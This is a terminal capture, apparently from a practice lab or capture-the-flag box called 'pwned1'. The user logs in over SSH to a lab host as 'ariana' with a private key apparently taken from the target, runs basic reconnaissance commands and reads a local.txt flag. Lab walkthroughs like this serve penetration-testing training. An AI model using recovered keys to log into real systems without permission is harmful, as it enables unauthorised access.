 ┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/pwned1]
└─$ ssh -i id_rsa ariana@192.168.171.95
The authenticity of host '192.168.171.95 (192.168.171.95)' can't be established.
ED25519 key fingerprint is SHA256:Eu7UdscPxuaxyzophLkeILniUaKCge0R96HjWhAmpyk.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.171.95' (ED25519) to the list of known hosts.
Linux pwned 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
ariana@pwned:~$ whoami
ariana
ariana@pwned:~$ id
uid=1000(ariana) gid=1000(ariana) groups=1000(ariana),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
ariana@pwned:~$ hostname
pwned
ariana@pwned:~$ hostname -I
172.17.0.1 192.168.171.95
ariana@pwned:~$ cat local.txt
16dec2568cc0787187642193664e1870
ariana@pwned:~$
[lab] 0:vi- 1:ssh* 2:zsh "d43d41us" 13:58 06-Mar-23